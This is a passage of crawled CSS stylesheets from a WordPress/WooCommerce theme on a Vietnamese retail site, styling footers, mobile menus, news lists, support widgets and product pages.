    color: #fffd79;
}

/* Bottom Footer */
.bottom-footer .container {
    max-width: 100%;
}


.bottom-footer .widget_nav_menu .menu li a {
    display: block;
    color: #e2e2e2;
    font-size: 13px;
    line-height: 1.9em;
}

.bottom-footer .widget_nav_menu .menu li a:before {
    content: "\f0a9";
    font-family: fontawesome;
    padding-right: 10px;
    color: white;
}

/*--------------------------------------------------------------
##  Copyright
--------------------------------------------------------------*/
.coppyright {
  padding: 5px 0;
}
.footer_menu_class li {
  display: inline-block;
  margin: 0 5px;
}
.copyright {
    position: relative;
}

.copyright a {
    color: #fff;
    font-size: 13px;
}

.copyright .container {
    position: relative;
    max-width: 100%;
}

.copyright-left {
    color: white;
}



.copyright-right a {
    color: white;
}

/*--------------------------------------------------------------
##  Mobile Menu
--------------------------------------------------------------*/
.mobile-menu-container,
.vertical-mega-mobile-menu {
    background: black;
    position: fixed;
    width: 250px;
    top: 0;
    bottom: 0;
    left: 0;
    -webkit-transform: translate(-250px);
    -transform: translate(-250px);
    -o-transform: translate(-250px);
    transform: translate(-250px);
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    z-index: 999999;
}

.vertical-mega-mobile-menu {
    left: auto;
    right: 0;
     -webkit-transform: translate(250px);
    -transform: translate(250px);
    -o-transform: translate(250px);
    transform: translate(250px);
}

.close-menu {
    background: #dd1f27;
    text-align: center;
    color: white;
    padding: 10px;
    cursor: pointer;
}

.vertical-mega-mobile-menu ul,
.mobile-menu-container ul.mobile-menu {
    padding-left: 0;
    list-style: none;
}

.vertical-mega-mobile-menu ul li,
.mobile-menu-container ul.mobile-menu li {
    position: relative;
}

.vertical-mega-mobile-menu ul li a,
.mobile-menu-container ul.mobile-menu li a {
    border-bottom: 1px solid #212121;
}

.vertical-mega-mobile-menu ul li a,
.mobile-menu-container ul.mobile-menu li a {
    color: white;
    display: block;
    padding: 10px;
}

.vertical-mega-mobile-menu ul li ul.sub-menu,
.mobile-menu-container ul.mobile-menu li ul.sub-menu {
    display: none;
    padding-left: 0;
    list-style: none;
}

.vertical-mega-mobile-menu ul li.active > ul.sub-menu,
.mobile-menu-container ul.mobile-menu li.active > ul.sub-menu {
    background: #3a3a3a;
    display: block;
}

.vertical-mega-mobile-menu-active .vertical-mega-mobile-menu,
.mobile-menu-active .mobile-menu-container {
    -webkit-transform: translate(0);
    -o-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
}

.vertical-mega-mobile-menu-active .overlay,
.mobile-menu-active .overlay {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.15);
}

.menu-item-has-children > i {
  position: absolute;
  right: 0;
  top: 0;
  width: 42px;
  height: 42px;
  background: #2d2d2d;
  cursor: pointer;
}

.vertical-mega-mobile-menu .menu-item-has-children > i.fa:before,
.mobile-menu-container .menu-item-has-children > i.fa:before {
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #a9a9a9;
    content: '';
}

.vertical-mega-mobile-menu .menu-item-has-children.active > i.fa:before,
.mobile-menu-container .menu-item-has-children.active > i.fa:before {
  transform: rotate(-180deg);
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
}

.menu-item-has-children > i:before {
  position: absolute;
  top: 20px;
  left: 15px;
}

/*--------------------------------------------------------------
##  Backtop
--------------------------------------------------------------*/
#backtotop {
    background: black url(../images/backtop.png);
    position: fixed;
    width: 44px;
    height: 44px;
    bottom: 30px;
    right: 20px;
    z-index: 1;
    border-radius: 50%;
    cursor: pointer;
    z-index: 9999;
}

#backtotop a {
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
}

#backtotop span {
    border-radius: 50%;
    display: inline-block;
    height: 40px;
    width: 40px;
    position: fixed;
    bottom: 60px;
    right: 30px;
    box-shadow: 0 0 10px rgba(0,0,0,.05);
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    background: url(../images/backtop.png) center no-repeat, #333;
    opacity: .5;
    -webkit-transition: opacity .3s 0s,visibility 0s .3s;
    -moz-transition: opacity .3s 0s,visibility 0s .3s;
    transition: opacity .3s 0s,visibility 0s .3s;
    z-index: 10;
}

#backtotop span:hover {
    opacity: 1;
}


/* Rewrite Fix */
h1, h2, h3, h4, h5, h6 {
    margin-top: 0;
}
.clear {
    clear: both;
}

/* Product */
.heading {
    /* background: linear-gradient(#3234a2, #2e3093); */
    background: #007c00;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    padding: 12px 10px;
    border-radius: 8px 8px 0 0;
    text-align: left;
    margin-top: 0;
}
.heading a{
    color: #fff;
}
.home .heading {  
  background: #f1f1f1 url(images/heading_top11.jpg) top right no-repeat;
  border-bottom: 2px solid #007c00;
  padding: 0;
  border-radius: 10px 0px 0px 10px;
}
.home .heading .tst {
  /* background: linear-gradient(#3234a2, #2e3093); */
  background: #007c00;
  display: inline-block;
  border-radius: 10px 0px 0px 8px;
  position: relative;
  padding: 9.5px 60px 9.5px 15px;
}
.home .heading .tst:after {
  position: absolute;
  right: -27px;
  top: 0;
  background: url(images/2.jpg) center no-repeat;
  width: 28px;
  height: 35px;
  content: '';
}
.home .heading span {
  /* background: linear-gradient(#3234a2, #2e3093); */
  background: #007c00;
  display: inline-block;
  border-radius: 10px 0px 0px 8px;
  position: relative;
  padding: 9.5px 60px 9.5px 15px;
}
.home .heading span:after {
  position: absolute;
  right: -27px;
  top: 0;
  background: url(images/2.jpg) center no-repeat;
  width: 28px;
  height: 35px;
  content: '';
}
.home .heading .read_more {
  float: right;
  font-size: 13px;
  text-transform: none;
  color: #333;
  display: inline-block;
  padding: 10px;
}
/* News post*/
.list .news-post {
    margin-bottom: 10px;
    overflow: hidden;
}
.list .news-post p {
    text-align: justify;
}
.list .news-post .news-title, .list .news-post .news-title a {
    color: #0083ca;
    font-size: 15px;
    text-align: left;
}
.list .news-post .more-link {
    display: none;
    font-size: 13px;
    color: #0083ca;
}
.list .news-post .post-thumbnail {
    overflow: hidden;
}
.list .news-post .post-thumbnail img {
    background-color: #fff;
    padding: 3px;
    border: 1px solid #e4e4e4; 
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
} 
.list .news-post .post-thumbnail:hover img {
    /*-webkit-transform: scale(1.25);
    -moz-transform: scale(1.25);
    -o-transform: scale(1.25);
    transform: scale(1.25);*/
}
/*content_style_1*/

.content_style_1 .news-post {
    width: 50%;
    float: left;
}
.content_style_1 .news-post .post-thumbnail {
    width: 25%;
    float: left;
    margin-right: 10px;
}


/*content_style_2*/
.content_style_2 .left, .content_style_2 .right {
    margin-bottom: 10px;
}
.content_style_2 .news-post .post-thumbnail {
  width: 25%;
  float: left;
  margin-right: 10px;
}

.content_style_2 .news-post-big .post-thumbnail {
  width: 100%;
  margin-right: 0;
}
.content_style_2 .news-post-big .post-thumbnail img {
  width: 100%;
  float: none;
  margin: 0;
}
.content_style_2 .news-post-big .more-link {
  display: block;
}

/*content_style_3*/
.content_style_3 .news-post {
  margin: 15px 0;
  padding: 15px 0;
  border-bottom: 1px dashed #eee;
  width: 100%;
}
.content_style_3 .news-post:first-child {
    margin-top: 0;
}
.content_style_3 .news-post .post-thumbnail {
    width: 30%;
    float: left;
    margin-right: 10px;
}
.content_style_3 .news-post .more-link {
    display: block;
    font-style: italic;
}

/*content_style_4*/
.content_style_4 .list-news {
    margin: 0 -10px;
}
.content_style_4 .news-post {
    width: 25%;
    float: left;
    padding: 0 10px;
}
.content_style_4 .news-post:nth-child(4n+1) {
    clear: both;
}
.content_style_4 .news-post .box {
    border: 1px solid #e4e4e4;
}
.content_style_4 .news-post .box .post-thumbnail img {
    width: 100%;
    border: none;
    border-bottom: 1px solid #e4e4e4;
}
.content_style_4 .news-post .box .content {
    padding: 10px;
    text-align: center;
}
.content_style_4 .news-post .more-link {
    display: inline-block;
    background: #0f85b9;
    color: #fff;
    padding: 5px 10px;
    border-radius: 10px;
    border: 3px solid #31b5e5;
}

/*content_style_5*/
.content_style_5 .news-post {
    width: 50%;
    float: left;
    margin-bottom: 10px;
}
.content_style_5 .news-post .post-thumbnail {
    width: 25%;
    float: left;
    margin-right: 10px;
}

.content_style_5 .news-post-big {
    padding-right: 25px;
}
.content_style_5 .news-post-big .box {
    position: relative;
    padding: 3px;
    border: 1px solid #e4e4e4;
    overflow: hidden;
}
.content_style_5 .news-post-big .post-thumbnail {
    width: 100%;
    margin-right: 0;
}
.content_style_5 .news-post-big .post-thumbnail img {
    width: 100%;
    float: none;
    margin: 0;
    padding: 0;
    border: none;
}
.content_style_5 .news-post-big .news-title {
    position: absolute;
    bottom: 3px;
    padding: 15px 10px;
    width: 100%;
    background: rgba(34, 34, 34, 0.62);
    margin-bottom: 0;
}
.content_style_5 .news-post-big .news-title a {
    color: #fff;
}

.partner_home {
  clear: both;
  margin-bottom: 1em;
}
.partner_home .slick-prev {
  background: url(images/prev.png) center no-repeat;
  width: 33px;
  height: 65px;
  text-indent: -99999px;
  left: 0;
}
.partner_home .slick-next {
  background: url(images/next.png) center no-repeat;
  width: 33px;
  height: 65px;
  text-indent: -99999px;
  right: 0;
}
.partner_home .rt-post-category .news-widget .featured-post {
  border-bottom: none;
}
.partner_home .rt-post-category .news-widget .featured-post .news-title {
  text-align: center;
  color: #333;
  margin-top: 10px;
}
.partner_home .rt-post-category .news-widget .featured-post .normal {
  overflow: hidden;
  text-align: center;
  padding-top: 70%;
  display: block;
  line-height: 0;
  position: relative;
}
.partner_home .rt-post-category .news-widget .featured-post .normal img {
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}


/* social */
.rt-social {
    margin: 20px 0px 25px 0px;
    -webkit-font-smoothing: antialiased;
    font-size: 12px;
    clear: both;
}
.rt-link {
    padding: 2px 8px 4px 8px !important;
    color: white;
    font-size: 12px;
    border-radius: 2px;
    margin-right: 2px;
    cursor: pointer;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);
    -moz-box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);
    -webkit-box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);
    margin-top: 2px;
    display: inline-block;
    text-decoration: none;
}
.rt-link:hover,.rt-link:active {
    color: white;
}
.rt-twitter {
    background: #00aced;
}
.rt-twitter:hover,.rt-twitter:active {
    background: #0084b4;
}
 
.rt-facebook {
    background: #3B5997;
}
 
.rt-facebook:hover,.rt-facebook:active {
    background: #2d4372;
}
 
.rt-googleplus {
    background: #D64937;
}
.rt-googleplus:hover,.rt-googleplus:active {
    background: #b53525;
}
.rt-pinterest {
    background: #bd081c;
}
 
.rt-pinterest:hover,.rt-pinterest:active {
    background: #bd081c;
}

.post-social-wrap ul li {
    float: left;
    margin-right: 10px;
}
.post-social-wrap ul li.print {
    background: #bd081c;
    padding: 0 5px;
    border-radius: 5px;
}
.post-social-wrap ul li.print a {
    color: #fff;
}
.footer-2 .facebook_like div{
    margin-top: 10px;
}
.footer-3 .rt_textwidget div{
    margin-top: 20px;
}
.footer-2 .facebook_like .fb_iframe_widget {
  height: 130px;
  overflow: hidden;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lightup-vn.com/wp-content/themes/RT/assets/css/widget.css
body_size: 1024
content:
/* style widgets */
.sidebar .widget {
	clear: both;
}
/* widget post category */
.rt-post-category .news-widget .featured-post {
	padding: 10px;
    overflow: hidden;
    border-bottom: 1px solid #e0e0e0;
}
.rt-post-category .news-widget .featured-post:last-child {
    border-bottom: none;
}
.rt-post-category .news-widget.no-slide .featured-post {
    clear: both;
}
.rt-post-category .news-widget .featured-post .news-title {
	font-size: 14px;
    color: #333;
    display: block;
    line-height: 20px;
    display: block;
    height: 60px;
    overflow: hidden;
}
.rt-post-category .news-widget .featured-post .news-title:hover {
    color: #ef0000;
}
.rt-post-category .news-widget .featured-post .align-left {
	width: 85px;
    float: left;
    margin-right: 10px;
    padding: 3px;
    border: 1px solid #d2d2d2;
    background: #fff;
}
.rt-post-category .news-widget .featured-post .align-right {
	width: 85px;
    float: right;
    margin-right: 10px;
    padding: 3px;
    border: 1px solid #d2d2d2;
    background: #fff;
}
/* widget partner */
.img-partner .image-partner .slide .image-item {
    padding: 10px;
}
.img-partner .image-partner .slide .image-item .title {
    font-weight: bold;
}
.img-partner .image-partner .slide .image-item .content-partner {
    color: #ccc;
    padding: 10px 0;
}

/* support */
/*********gd_support_1***********/
.support-img{
    display: block;
    width: 100%;
}
.socical {
    position: relative;
    top: -4px;
}
.supporter{
    padding :5px 0;
}
.supporter{
    border-bottom: 1px solid #dddddd;
}
.supporter:last-child{
    border-bottom: 0;
}
.supporter .info{
    padding: 0 10px 0px;
}
.supporter span{
    display: block;
    line-height: 25px;
}
.name-support{
    text-transform: capitalize;
}
.supporter .phone-support a{
    color: #ef0000;
    font-size: 20px;
}
.supporter span i{
    margin-right: 5px;
    color: #ef0000;
}
.supporter .mail-support{
    line-height: 35px;
    padding: 0px;
    display: block;
    text-align: left;
}
.supporter .mail-support i{
    color: #007c00;
}
/*******.gd_support_2*********/
.gd_support_2 .supporter{
    border: 0;
}
.gd_support_2 .supporter .support-rt{
    border-bottom: 1px solid #dddddd;
    padding: 5px 0;
}
.gd_support_2 .supporter .phone-support_2{
    font-size: 25px;
    font-weight: 500;
    background: url(images/phone-support_2.png)left center no-repeat;
    padding-left: 30px;
}
.gd_support_2 .supporter .phone-support_2 i{
    display: none;
}

/***********.phone_support_3*************/
.phone_support_3{
    font-size: 20px;
    color: #e60000;
    margin-right: 5px;
}
.phone_support_3 .supporter{
    padding: 10px 0;
}
.socical,.supporter .phone_support_3{
    display: inline-block;
}
.socical a{
    display: inline-block;
    line-height: 0;
}
.gd_support_3 .mail-support{
    border-top: 1px solid #dddddd;
    margin: 5px 0px;
}
.gd_support_3 .phone-support a i{
    display: none;
}
/********************/
.phone{
    margin: 0 10px;
    background: #d51a1a url(images/phone.png) left 10px center no-repeat;
    text-align: center;
    text-indent: 40px;
    padding: 10px 0;
    position: relative;
    border-radius: 50px;
    font-size: 23px;
}
.phone a{
    color: #fff;
    font-size: 23px;  
}
.mail{
    background: #d51a1a;
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    margin-top: -15px;
    padding: 10px 0 5px 0;
    text-align: center;

}
/*****.gd_support_5*******/
.gd_support_5 .phone_support_3{
    position: relative;
    margin-right: 5px;
}
.gd_support_5 .supporter{
    padding: 5px;

}
/*****************/
.gd_support_6 .supporter .info .support-rt{
    background: url(images/phone-icon.png)left 5px center no-repeat;
    padding-left: 45px;

}
.gd_support_6 .supporter .mail-support{
    text-align: left;
    border-top: 1px solid #dddddd;
    margin-top: 5px;
}
.gd_support_6  .supporter .phone_support_3{
    color:  #048f18;
 }
 .gd_support_6  .supporter .phone_support_3 i{
    display: none;
 }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lightup-vn.com/wp-content/themes/RT/assets/css/woo.css
body_size: 4055
content:
/*--------------------------------------------------------------
#  WooCommerce
--------------------------------------------------------------*/
/* Content */
.product_list {
    margin-bottom: 10px;
}
ul.woocommerce {
    margin: 0;
    padding: 0;
}
.home-product, .archive .list-unstyled, .related .list-unstyled {
    margin: 0 -10px;
}
.woocommerce li.product {
    margin: 10px 0;
    list-style: none;
    padding: 0 10px;
}
.woocommerce li.product:nth-child(4n+1) {
    clear: both;
}
.woocommerce li.product .product_item {
    position: relative;
    border: 1px solid #ccc;
    padding: 4px;
    padding-bottom: 10px;
    text-align: center;
}
.woocommerce li.product .price , .woocommerce ul.products li.product .price{
    padding: 0 6px;
    display: block;
    text-align: center;
    color: #ef0000 ;
    font-size: 15px;
    line-height: 18px;
}
.woocommerce li.product .product_item .des {
    display: none;
}
.tooltip_title {
    font-size: 20px;
    font-weight: bolder;
}

.woocommerce div.product span.price {
    padding: 0 6px;
    display: block;
    text-align: center;
    color: #ef0000 ;
    font-size: 13px;
}
.woocommerce li.product .rt-thumb {
    overflow: hidden;
    text-align: center;
    padding-top: 100%;
    display: block;
    line-height: 0;
    position: relative;
}
.woocommerce li.product .rt-thumb img {
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.woocommerce li.product .rt-thumb:hover img {
    /*-webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1.1);
    transform: scale(1.1);*/
    opacity: .8;
}
.woocommerce li.product .price:after {
    content: '';
    display: block;
    clear: both;
}

.woocommerce li.product .price span {
    /*width: 50%;
    float: left;*/
    display: block;
}

.woocommerce li.product .price span.sale-price {
    color: #ef0000;
    font-size: 15px;
}

.woocommerce li.product .price span.regular-price {
    font-size: 13px;
    text-decoration: line-through;
    color: #333;
}

.woocommerce li.product .price.no-sale-price span.regular-price {
    font-size: 15px;
    color: #ef0000;
    width: 100%;
    text-decoration: none;
    text-align: center;
}
.rt_add_to_cart {
    margin-top: 10px;
}
.woocommerce li.product .rt_add_to_cart a {
    background: #007c00;
    font-weight: 500;
    border-radius: 4px;
    border: none;
    outline: none;
    padding: 6.5px 12px;
    color: #fff;
    float: left;
    line-height: 1;
    text-transform: uppercase;
    font-size: 13px;
    margin-top: 0 !important;
    display: inline-block;
}
.woocommerce li.product .rt_add_to_cart a.view_product {
    float: right;
    background: #f1f1f1;
    color: #333;
}
.woocommerce li.product .rt_add_to_cart a.single_view_product {
    float: none;
}
.woocommerce li.product .rt_add_to_cart a.add_to_cart_button,
.woocommerce li.product .rt_add_to_cart a.added_to_cart, .woocommerce li.product .rt_add_to_cart a {
    float: left;
    color: #fff;
}

.woocommerce li.product .rt_add_to_cart a.add_to_cart_button.added {
    display: none;
}

.woocommerce li.product .rt_add_to_cart a.buy_now_shop_loop_btn {
    float: right;
}

.rt_product_excerpt {
    margin-bottom: 10px;
    font-size: .899em;
    padding: 0 6px;
}

.rt_woocommerce-loop-product__title {
    font-size: 15px;
    text-align: center;
    margin: 10px 0 0;
    line-height: 20px;
    height: 40px;
    display: inline-block;
    overflow: hidden;
    font-weight: bolder;
}

.rt_woocommerce-loop-product__title a {
    display: table-cell;
    vertical-align: middle;
    color: #333;
    font-weight: 500;
    height: 40px;
    line-height: 20px;
    overflow: hidden;
}
.rt_woocommerce-loop-product__title a:hover {
    color: #ef0000;
}

.rt_rating {
    background: url(../images/rating.png) center center no-repeat;
    width: 100%;
    height: 14px;
    margin: 10px 0;
}

.woocommerce li.product .rt_onsale {
    background: url(../images/sale-flash.png);
    position: absolute;
    top: 3px;
    right: 3px;
    border-radius: 50%;
    width: 53px;
    height: 49px;
    text-align: center;
    line-height: 49px;
    font-weight: bold;
    z-index: 999;
}

/* Single */
.woocommerce div.product .product_title {
    font-size: 25px;
    color: #007c00;
    font-weight: 600;
}
div[itemprop="description"] p {
    margin-bottom: 0;
}
.rt_single_regular_price {
    color: #989898;
    text-decoration: line-through;
    font-size: 15px;
}

.rt_single_regular_price.no_sale {
    color: #1c751b;
    font-size: 24px;
    font-family: 'Graphik Medium';
    text-decoration: none;
}

.rt_single_sale_price {
    color: #007c00;
    font-weight: bolder;
    margin-left: 10px;
    font-size: 25px;
}
.woocommerce div.product p.price {
    margin-bottom: 0;
}
.rt_price_text {
    font-size: 14px;
    color: #2d2d2d;
}

.woocommerce .star-rating span {
    color: #ccc;
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 0.618em;
}

.product_meta {
    margin: 6px 0;
}

.woocommerce .woocommerce-breadcrumb {
    background-color: #f5f5f5;
    color: #222;
    border-top: 2px solid #0f7fc1;
    padding: 8px;
}

.site.boxed .woocommerce-breadcrumb {
    padding: 8px 15px;
}

.woocommerce .woocommerce-breadcrumb a {
    color: #222;
}

/* Single Product */
/* zoom image style */

.flex-viewport {
    width: 80%;
    float: right;
}
.woocommerce div.product div.images .flex-control-thumbs {
    width: 20%;
    padding-right: 10px;
    float: left;
}
.single-product .rt_woocommerce-product-gallery .xzoom-thumbs .rt-woocommerce-product-image-simple {
    width: 33.33%;
    float: left;
    padding: 3px;
    margin-top: 10px;
}
.woocommerce div.product div.images .flex-control-thumbs li{
    width: 100%;
    float: left;
    padding: 3px;
}
.woocommerce div.product div.images .flex-control-thumbs li img {
    min-height: 75px;
    opacity: 1;
}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
    clear: none;
}
.single-product .rt_woocommerce-product-gallery .rt-woocommerce-product-gallery__wrapper {
    position: relative;
}

.single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-thumbnail {
    width: 82%;
    float: right;
}

.single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-gallery-nav {
    position: relative;
    width: 16.75%;
    max-width: 91px;
    float: left;
    height: 423px;
    max-height: 423px;
    overflow: hidden;
}

.single-product .rt_woocommerce-product-gallery.horizontal .rt-woocommerce-product-gallery-nav {
    height: 20px;
    z-index: 999;
    position: relative;
    width: 100%;
    height: 115px !important;
    cursor: pointer;
    box-shadow: none !important;
    border: 0;
    overflow: hidden;
}


.single-product .rt_woocommerce-product-gallery.vertical .thumbelina-but {
    height: 20px;
    z-index: 999;
    position: absolute;
    width: 100%;
    cursor: pointer;
    box-shadow: none !important;
    border: 0;
}
.thumbelina li {
    width: 80px;
}
.woocommerce div.product form.cart .button {
    background: #007c00;
    text-transform: none;
    border-radius: 0;
    font-weight: normal;
    font-size: 16px;
    outline: none;
}

.woocommerce .quantity .qty {
    height: 35px;
    width: 60px;
    outline: none;
}

.woocommerce div.product form.cart, .woocommerce div.product p.cart {
    margin: 1em 0;
}

.rt_woocommerce_single_product_summary {
    border-top: 1px solid #007c00;
    padding-top: 10px;
}
.attribute-single .left {
    font-weight: 600;
}
.rt_woocommerce_single_product_summary-left {
  /*width: 60%;
  float: left;*/
  margin-right: 14px;
}
.rt_woocommerce_single_product_summary-right {
}

.rt_box_callback {
    margin: 10px 0;
    padding: 8px;
    background: #5aca59;
    border-radius: 3px;
    color: #ffffff;
    font-weight: bold;
    font-size: 14px;
}

.rt_box_callback label {
    float: left;
    line-height: 32px;
    margin-bottom: 0;
    margin-right: 5px;
}

.rt_box_callback input[type="text"] {
    border-color: #5aca59;
    font-weight: normal;
    border: 1px solid #ccc;
    padding: 5px;
    font-size: 13px;
    color: #222;
    outline: none;
    float: left;
    margin-right: 5px;
}

.rt_box_callback input[type="submit"] {
    background: #ff8400;
    color: #fff;
    text-align: center;
    cursor: pointer;
    font-weight: bold;
    font-size: 16px;
    float: left;
    padding: 3px 8px;
    border: none;
    outline: none;
    margin-right: 5px;
}

.ctsp-giaohang, .ctsp-doihang, .ctsp-chinhhang {
    float: left;
    width: 33.3333333%;
    margin: 10px 0;
    height: 42px;
    line-height: 42px;
}
.list-pro {
    margin: 10px 0;
    padding: 10px 0;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
.hotline_single {
    overflow: hidden;
    clear: both;
}
.hotline_single .rt_textwidget {
    float: left;
    margin: 0;
    clear: none !important;
}
.hotline_single .rt_textwidget span {
    color: #009830;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
}
.hotline_single .rt_textwidget p a {
    color: #ef0000;
    font-size: 25px;
    display: block;
    padding-top: 5px;
    font-weight: 600;
}
.hotline_single .img-qc {
    float: right;
    margin: 0;
    clear: none !important;
}

.info_products {
    border: 1px solid #dadada;
    margin-bottom: 15px;
}
.info_products div {
    padding: 10px;
    border-bottom: 1px solid #dadada;
}
.info_products div:nth-child(odd) {
    background: #f9f9f9;

}
.info_products div:last-child {
    border: none;
}
.note-ship {
    color: #666;
    font-size: 13px;
    padding: 10px 15px;
    margin-top: 18px;
    border-top: 1px solid #e5e5e5;
    font-weight: bold;
}

form#rt_box_callback {
    display: table;
    margin: 0 auto;
}

.ctsp-giaohang i {
    background: url(../images/gh-icon.png) no-repeat left top;
}

.ctsp-thongdiep i {
    width: 42px;
    height: 42px;
    display: inline-block;
    float: left;
}

.ctsp-doihang i {
    background: url(../images/dt-icon.png) no-repeat left top;
}

.ctsp-chinhhang i {
    background: url(../images/ch-icon.png) no-repeat left top;
}

.money-icon {
    background: url(../images/money-icon.png) no-repeat left top;
    width: 46px;
    height: 30px;
    display: block;
    float: left;
    margin-right: 5px;
}

.ctsp-thongdiep p {
    width: 90px;
    margin-left: 5px;
    display: inline-block;
    text-align: left;
    line-height: 20px;
}


.rt_woocommerce_tabs:after {
    height: 1px;
    width: 100%;
    background: #be5f09;
}

.rt_woocommerce_tabs li {
    float: left;
    margin-bottom: 0px;
    margin-right: 1px;
    margin-left: 0;
    list-style: none;
}

.rt_woocommerce_tabs li.active, .rt_woocommerce_tabs li:hover {
    border-bottom: 0px solid #007c00;
}
.rt_woocommerce_tabs li a {
    color: #fff;
    padding: 7px 0px;
    text-align: center;
    width: 137px;
    text-transform: uppercase;
    display: block;
    font-size: 15px;
    background: #be5f09;
}
.rt_woocommerce_tabs li a:hover, .rt_woocommerce_tabs li.active a {
    color: #fff;
    background: #007c00;
}
.woocommerce div.product .woocommerce-tabs .panel {
    margin-top: 10px;
   
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #007c00;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #007c00;
}
/* product_style */
.product_style_2 li.product .price {
    width: 60%;
    float: left;
    text-align: left;
}
.product_style_2 li.product .price span.sale-price {
    font-size: 15px;
}

.product_style_3 .price span {
    width: 50%;
    float: left;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, 
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 30px;
}
@media (max-width: 1200px) {
    .woocommerce li.product .rt_add_to_cart a.add_to_cart_button,
    .woocommerce li.product .rt_add_to_cart a.added_to_cart {
        display: block;
    }
}
@media (min-width: 992px) {
  .single-product .rt_woocommerce-product-gallery, .woocommerce #content div.product div.images {
      width: 53%;
      float: left;
      margin-bottom: 20px;
  }

  .single-product .rt-summary {
      width: 45%;
      float: right;
      margin-bottom: 20px;
  }
}

@media (max-width: 991px) {
    .single-product .rt-summary {
        margin-top: 20px;
    }

}
@media (max-width: 1024px) {
    .ui-widget.ui-widget-content {
        display: none !important;
    }
    .woocommerce li.product:nth-child(4n+1) {
        clear: none;
    }
    .woocommerce li.product:nth-child(3n+1) {
        clear: both;
    }
    .ctsp-giaohang, .ctsp-doihang, .ctsp-chinhhang {
        width: 50%;
    }
    .supporter .phone-support a {
        font-size: 19px !important;
    }
}
@media (max-width: 768px) {

    .woocommerce li.product:nth-child(4n+1) {
        clear: none;
    }
    .woocommerce li.product:nth-child(3n+1) {
        clear: both;
    }
    .logo {
        padding: 20px 0;
    }
    .site-branding .block_header .box_social .fa {
        margin-top: 0;
    }
    .single-product .rt-summary {
        clear: both;
    }
    
    .site-branding {
        padding: 5px 0 0px;
    }
    .site-branding .right {
        width: 78%;
        padding-left: 20px !important;
    }
    .site-branding .block_header .block_right {
        display: none;
    }
}
@media (max-width: 736px) {
    .rt_woocommerce_single_product_summary-left, .rt_woocommerce_single_product_summary-right {
        float: none;
        width: 100%;
        margin: 0;
    }
    
    .ctsp-giaohang, .ctsp-doihang, .ctsp-chinhhang {
        width: 33%;
    }
    .note-ship {
        margin-bottom: 10px;
    }

    .single-product .content-area {
      margin-top: 10px;
    }
    .xzoom-source, .pswp {
    	display: none;
    }
    .site-footer .rt-footer {
    	width: 100%;
    }
    .site-container {
        overflow: hidden;
    }
    .woocommerce li.product {
        width: 50%;
    }
    .woocommerce li.product:nth-child(3n+1) {
        clear: none;
    }
    .woocommerce li.product:nth-child(2n+1) {
        clear: both;
    }
    .logo {
        padding: 20px 0;
    }
    .site-branding .block_header .box_social .fa {
        margin-top: 0;
    }
    .flex-viewport {
        width: 100%;
    }
    .woocommerce div.product div.images .flex-control-thumbs {
        width: 100%;
    }
    .woocommerce div.product div.images .flex-control-thumbs li {
        width: 33.33333333%;
    }
    .single-product .rt-summary {
        clear: both;
    }
    .woocommerce div.product div.images .flex-control-thumbs li img {
        max-height: 125px;
    }
    .site-branding .block_header .box_searh .woocommerce-product-search {
        width: 80%;
    }
    .site-branding {
        padding: 5px 0 0px;
    }
    .site-branding .right {
        width: 78%;
        padding-left: 20px !important;
    }
    .site-branding .block_header .block_right {
        display: none;
    }
}
@media (max-width: 480px) {
    .rt_box_callback label {
      float: none;
      display: block;
    }
    .single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-gallery-nav {
        display: none;
    }
    .arc-news .new-list .news-post img {
        width: 100%;
    }
    .single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-thumbnail {
        float: none;
        width: 100%;
    }
    .rt_add_to_cart {
        padding: 0 5px;
    }
    .before-footer-1 {
        display: none;
    }
    .logo {
        padding: 20px 0;
    }
    .site-branding .block_header .box_hotline {
        font-size: 22px;
    }
    .site-branding .block_header .box_searh .woocommerce-product-search .search-field {
        width: 80%;
    }
    .slogan {
        display: none;
    }
    .site-branding .block_header .box_social .fa {
        margin-top: 0;
    }
    .woocommerce li.product {
